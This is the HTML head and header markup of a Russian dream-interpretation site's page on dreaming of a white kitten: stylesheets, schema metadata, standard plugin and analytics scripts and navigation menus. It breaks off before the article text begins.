.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/k/belyj-kotenok-43795/","url":"https://sonnik.expert/k/belyj-kotenok-43795/","name":"БЕЛЫЙ КОТЕНОК во сне 😴 - 40 точных толкований ❗ по сонникам для женщины и мужчины: к чему снится пушистый, грязный или ласковый котик","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/k/belyj-kotenok-43795/#primaryimage"},"image":{"@id":"https://sonnik.expert/k/belyj-kotenok-43795/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-belyj-kotenok-6381.jpg","datePublished":"2019-05-29T21:26:40+00:00","dateModified":"2021-02-25T19:25:38+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/da982891981a7792b891c44d60f18c7e"},"description":"Что означает видеть во сне ✨ белого котенка с голубыми глазами у себя на руках? Как трактовать сновидение для парня и девушки 👩? К чему снится 🌛 грязный или чистый маленький котик?","breadcrumb":{"@id":"https://sonnik.expert/k/belyj-kotenok-43795/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/k/belyj-kotenok-43795/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/k/belyj-kotenok-43795/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-belyj-kotenok-6381.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-belyj-kotenok-6381.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/k/belyj-kotenok-43795/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"К","item":"https://sonnik.expert/k/"},{"@type":"ListItem","position":3,"name":"К чему снится белый котенок &#8212; 40 значений сна"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/da982891981a7792b891c44d60f18c7e","name":"Lex","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7a0528f76b7820a72eb33ea51592b108?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7a0528f76b7820a72eb33ea51592b108?s=96&d=mm&r=g","caption":"Lex"},"url":"https://sonnik.expert/author/lyucifer13-666-mail-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-43795 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/k/">К</a></span> » <span class="breadcrumb_last" aria-current="page">К чему снится белый котенок &#8212; 40 значений сна</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/7a0528f76b7820a72eb33ea51592b108?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Lex</div></div></div><div class="header"><h1>К чему снится белый котенок &#8212; 40 значений сна</h1><div class="information"> <span  class="post_data"><span class="sdata" title="29.05.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>9&nbsp;668</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" 